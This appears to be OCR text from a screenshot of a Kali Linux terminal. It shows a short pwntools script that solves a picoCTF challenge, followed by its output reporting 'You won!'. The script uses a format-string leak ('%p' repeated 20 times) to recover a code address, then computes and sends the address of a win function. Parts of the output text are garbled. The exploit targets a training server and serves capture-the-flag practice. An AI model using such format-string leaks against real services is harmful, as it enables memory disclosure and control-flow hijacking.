 from pwn import *
program = remote("rescued-float.picoctf.net", 52521)
program.sendlineafter(b"name:", b"%p " * 20)
leaked_addresses = program.recvline().decode().split()
for i, leak in enumerate(leaked_addresses):
    if leak.startswith("0x") and leak.endswith("441"):
        main = leak[:-2] + "00"
win = hex(int(main, 16) - 150)
win = win.encode()
program.sendlineafter(b"12345:", win)
program.interactive()
~
~
~
~
~
~
~
~
"test.py" 27L, 428B written 7,0-1 All
┌──(pwn-venv)─(zy㉿zy)-[~/ctf]
└─$ python3 test.py
[p] Opening connection to rescued-float.picoctf.net on port 52521:
[p] Opening connection to rescued-float.picoctf.net on port 52521:
[+] e
[*] Switching to interactive mode
You won!
[*] Got EOF while reading in interactive
$
KALI LINUX™
“the quieter you become, the more you are able to hear”